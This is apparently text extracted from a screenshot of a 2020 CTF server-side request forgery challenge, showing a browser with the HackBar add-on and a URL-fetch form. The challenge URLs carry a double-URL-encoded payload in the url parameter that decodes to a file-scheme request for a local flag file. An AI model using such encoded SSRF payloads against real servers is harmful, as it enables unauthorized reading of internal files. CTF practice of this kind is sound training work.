 SSRF
2020CTF
SSRF
http://47.100.214.15:5888
http://47.100.214.15:5888
47.100.214.15:58881/?url=%2566%2569%256C%2565%3A%2F%2F%252E%
火狐官方站点 新手上路 常用网址 京东商城 CTF
请输入url进行检索
URL: http://127.0.0.1
请求
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contr
Load URL
Split URL
Execute
http://47.100.214.15:58881/?url=%25%36%36%25%36%39%25%36%43%25%36%35%25%33%41%25%32%46%25%32%46
%25%32%46%25%36%36%25%36%43%25%36%31%25%36%37%25%32%45%25%37%30%25%36%38%25%37%30&sub
%B7%E6%B1%82
Post data Referer User Agent Cookies Clear All